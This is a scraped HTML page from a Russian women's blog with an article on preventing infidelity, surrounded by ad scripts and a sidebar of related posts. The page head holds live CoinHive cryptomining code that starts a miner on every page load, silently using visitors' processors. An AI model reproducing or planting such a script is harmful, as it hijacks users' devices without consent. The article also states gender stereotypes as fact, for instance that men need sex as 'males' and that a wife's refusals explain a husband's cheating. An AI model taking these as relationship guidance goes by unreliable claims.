

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/psyhology/kak-izbezhat-izmen-v-otnosheniyah.html
body_size: 12765
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Как избежать измен в отношениях </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Как избежать измен в отношениях" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Как избежать измен в отношениях.  Отношения в первую очередь нужно стараться строить так, чтобы каждому было в них комфортно, чтобы в паре была гармония" />-->
<meta name="DESCRIPTION" content="💕💕💕Как избежать измен в отношениях.  Отношения в первую очередь нужно стараться строить так, чтобы каждому было в них комфортно, чтобы в паре была гармония" />-
    <meta content="Как избежать измен в отношениях.  Отношения в первую очередь нужно стараться строить так, чтобы каждому было в них комфортно, чтобы в паре была гармония" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Как избежать измен в отношениях, измена,мужчина,женщина,пара,отношения,любовь,брак,союз" />	
        <meta content="http://thewomans.ru/psyhology/kak-izbezhat-izmen-v-otnosheniyah.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/9595/" title="Как избежать измен в отношениях">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="4dab90057cea92d4b5a69985-text/javascript"></script>
	<script type="4dab90057cea92d4b5a69985-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="4dab90057cea92d4b5a69985-text/javascript"></script>


<script language="JavaScript" type="4dab90057cea92d4b5a69985-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = 'a38b023be96bf256d3c1f728568033d6';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="4dab90057cea92d4b5a69985-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="4dab90057cea92d4b5a69985-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="4dab90057cea92d4b5a69985-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="4dab90057cea92d4b5a69985-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-4dab90057cea92d4b5a69985-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-4dab90057cea92d4b5a69985-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-4dab90057cea92d4b5a69985-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="4dab90057cea92d4b5a69985-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(9595,this,'topic'); return false;" data-cf-modified-4dab90057cea92d4b5a69985-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Как избежать измен в отношениях
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="измена,мужчина,женщина,пара,отношения,любовь,брак,союз"  alt="измена,мужчина,женщина,пара,отношения,любовь,брак,союз" src="http://thewomans.ru/uploads/images/00/00/03/2015/04/08/524ea9cf8d.jpg" align="left" width="290"/>Отношения в первую очередь нужно стараться строить так, чтобы каждому было в них комфортно, чтобы в паре была гармония и взаимопонимание. Отсутствие измен – не показатель благополучия, но и не самоцель. Многие пары, пережив измену, вступили в новый высший этап развития любви. Все эти факты должны подтолкнуть ко многим размышлениям. А мы пока проанализируем, что приводит к изменам и какие шаги супругам нужно сделать, чтобы предотвратить их. <br/>
<br/>
Есть хорошая народная поговорка, которая лаконично объясняет главную причину измен «Сначала уходят от жены или мужа. А потом идут к любовнице или любовнику». Измена или мысли о ней – это звоночек: в отношениях нет гармонии. Но стоит ли ждать, пока случится это скверное происшествие.<br/>
<br/>
Нет единого для всех рецепта, который бы помог избежать измен между мужчиной и женщиной. Все зависит от характера отношений и характера самих партнеров. Чтобы предотвратить измену, необходимо разобраться, какая причина может толкнуть на этот поступок.<br/>
<br/>
Неуважение или равнодушие других обесценивает человека в своих глазах. Особенно мужчина подсознательно хочет чувствовать себя нужным, интересным и важным в жизни спутницы, несмотря ни на что. Не найдя должного уважения и внимания дома, он будет искать его на стороне, чтобы обрести равновесие между самооценкой и оценкой его как мужчины со стороны. Эти слова в равной степени относятся и к женщинам. Но женщина реже решается на измену в таком случае.<br/>
<br/>
Обычно неуважение и безразличие становятся последней каплей, которая и ведет за собой женскую неверность. Чувствуя, что мужчина охладел к ней, потерял всякий интерес, женщина хочет доказать ему, что она еще интересна и привлекательна. Иногда измена со стороны женщины выглядит просто как месть или акт самобичевания: «Ах, ты так со мной. Смотри, к чему привело твое безразличие!».<br/>
<br/>
Следовательно, чтобы избежать измен, нужно искренне интересоваться близким человеком, проявлять к нему уважение и оказывать поддержку даже тогда, когда спутник ошибается: «Твой поступок скверный, но я тебя все равно ценю и уважаю», «Хорошо, что ты принял(а) такое решение, думаю, оно правильное», «Как прошло твое совещание?» и так далее. Простые, но такие важные фразы укрепляют отношения.<br/>
Стоит также помнить, что рутина и однообразность для большинства мужчин и женщин тягостна. Если секс, ежедневные встречи утрачивают эффект новизны и интриги, то кому-то рано или поздно захочется окунуться во что-то необычное, рискнуть, ощутить прилив чувств. И если спутник не поддержит это желание, вполне возможно, что оно рано или поздно спровоцирует мысли о разнообразии, а точнее, об измене.<br/>
<br/>
Чтобы этого не случилось, оба супруга должны прислушиваться к желаниям другого. Если кому-то хочется немного украсить серые будни, то стоит подумать над вариантами: отправиться в путешествие, пусть самое короткое, встретиться в кафе, организовать необычную ночь любви и страсти.<br/>
<br/>
Внешность, как бы там не спорили идеалисты, имеет одно из ключевых значений в отношениях. Аккуратность, внимание к своему гардеробу, лицу, фигуре играет важную роль и через 10 лет брака. Иногда можно поэкспериментировать со стилем, прической, макияжем. Женщинам не стоит забывать о том, что мужчина хоть и любит вас ненакрашенной и без уложенных волос, но ему приятнее видеть рядом ухоженную супругу (он об этом может и не говорить, но так, несомненно, и есть). Мужчинам тоже не стоит забывать о подтянутости и свежести своего внешнего вида. Всегда приятно ложиться в постель с человеком, который ухаживает за собой и с должным вниманием относиться к собственному телу.<br/>
<br/>
Возрастные кризисы – неизбежное явление. Человек становится уязвим. Сиюминутный импульс может толкнуть к необдуманному поступку, ошибке. Некоторые мужчины и женщины болезненно переживают эти времена. Именно в эти периоды им нужно доказывать себе и окружающим, что они чего-то достигли, что-то значат и что-то могут. Чтобы избежать измен во время возрастного кризиса, нужно с особым вниманием относиться к спутнику, хвалить его, подчеркивать достижения и поддерживать открытость и искренность в отношениях. Но и о мере важно помнить. Лесть добра не делает.<br/>
Психологи советуют в трудные для семьи моменты писать друг другу письма или завести дневник. Как бы трезво и здраво вы не оценивали ситуацию, описанная на бумаге, она выглядит понятнее, а выход из положения, кажется, находится сам собой.<br/>
<br/>
Иногда без помощи психолога кризис преодолеть довольно трудно, поэтому стоит подумать и об этом варианте. Семейный психолог поможет не только разобраться в себе, но и подскажет, как найти общий язык.<br/>
<br/>
Еще важно помнить, что секс для мужчин – это только секс, природная потребность самца, продолжателя рода. Если женщина часто отказывает мужу, то не удивительно, что он захочет найти ту, которая не будет искать повода для очередного «прогула». Измена в таком случае – закономерность семейных неурядиц. Жена отказывается от секса, потому что что-то ее не устраивает, и она об этом не может открыто поговорить, а муж не пытается выяснить, что случилось и ищет легких путей. Такое отношение говорит о незрелости отношений, низком уровне доверия в паре. Тут нужно также обоюдно искать выход, чтобы отношения обрели новый смысл.<br/>
<br/>
Иногда измена является результатом провокаций. Подозрения, жесткий контроль, сцены ревности вызывают в человеке чувство несправедливости, ведь он ни в чем не виновен. И тогда приходит мысль: что же зря мучиться, нужно действовать. Чтобы не случилось провокационной измены, между супругами должны быть доверительные отношения. Повышение собственной автономии – это первый шаг к таким отношениям.<br/>
<br/>
Бывают также случаи, когда измена, как говорят, в крови у человека. Поэтому не стоит строить иллюзий и ожидать от человека верности, если тот вел донжуанский образ жизни ранее.<br/>
<br/>
Если же измена уже случилась, то нужно вдвоем проанализировать, что привело к этому. В измене не может быть виновен только один супруг, поэтому и выходить из ситуации нужно вдвоем. Брак – это ведь союз двоих.
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="4dab90057cea92d4b5a69985-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/измена/" title="измена">измена</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/мужчина/" title="мужчина">мужчина</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/женщина/" title="женщина">женщина</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/пара/" title="пара">пара</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/отношения/" title="отношения">отношения</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/любовь/" title="любовь">любовь</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/брак/" title="брак">брак</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/союз/" title="союз">союз</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(9595,this,1,'topic'); return false;" data-cf-modified-4dab90057cea92d4b5a69985-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(9595,this,-1,'topic'); return false;" data-cf-modified-4dab90057cea92d4b5a69985-=""></a></li>
					<li class="date">08 апреля 2015, 23:20</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="4dab90057cea92d4b5a69985-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/9595/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-4dab90057cea92d4b5a69985-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-4dab90057cea92d4b5a69985-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="4dab90057cea92d4b5a69985-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="4dab90057cea92d4b5a69985-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-rasstatsya-legko.html" class="stream-topic">Как расстаться  легко</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/11-priznakov-togo-chto-vy-vlyubilis.html" class="stream-topic">11  признаков того, что вы влюбились</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/SweetAngel/" class="stream-author">SweetAngel</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/jenskie-misli/semeynye-podvodnye-kamni.html" class="stream-topic">Семейные подводные камни</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/jenskie-misli/" class="stream-blog">Женские мысли</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/vse-o-poceluyah.html" class="stream-topic">Все о поцелуях</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/pyat-zapretov-v-otnosheniyah-muzhchiny-i-zhenschiny.html" class="stream-topic">Пять запретов в отношениях мужчины и женщины</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/neskolko-sovetov-o-tom-kak-vernut-romantiku-v-otnosheniya.html" class="stream-topic">Несколько советов о том, как вернуть романтику в отношения</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-otmetit-znamenatelnuyu-datu-v-vashih-otnosheniyah.html" class="stream-topic">Как отметить знаменательную дату в ваших отношениях</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/romanticheskie-otnosheniya.html" class="stream-topic">Романтические отношения</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/pochemu-muzhchina-boitsya-proyavlyat-svoi-chuvstva.html" class="stream-topic">Почему мужчина боится проявлять  свои чувства</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/umeesh-li-ty-byt-ryadom-s-nastoyaschim-muzhchinoy.html" class="stream-topic">Умеешь ли ты быть рядом с настоящим мужчиной</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="4dab90057cea92d4b5a69985-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
